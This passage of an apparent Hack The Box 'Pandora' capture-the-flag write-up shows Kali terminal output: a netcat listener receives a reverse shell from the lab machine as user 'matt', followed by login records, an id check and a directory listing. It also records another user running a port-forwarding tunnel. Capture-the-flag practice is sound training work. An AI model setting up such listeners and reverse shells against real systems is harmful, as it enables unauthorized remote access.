 ┌──(root㉿kali)-[/home/leshack98/project/HTB/Pandora]
└─# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.136 60948
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 06:58:50 up  5:50,  6 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.14.29      05:59   59:13   0.03s  0.03s -bash
daniel   pts/1    10.10.14.206     02:07    4:51m  0.04s  0.04s -bash
daniel   pts/2    10.10.14.206     05:40    1:00m  0.08s  0.08s -bash
daniel   pts/3    10.10.14.174     06:03   40:18   0.04s  0.04s -bash
daniel   pts/4    10.10.16.22      06:23   13:46   0.40s  0.26s ./portf client 10.10.16.22:8080 R:3306:127.0.0.1:80
daniel   pts/5    10.10.16.47      06:57   56.00s  0.04s  0.04s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found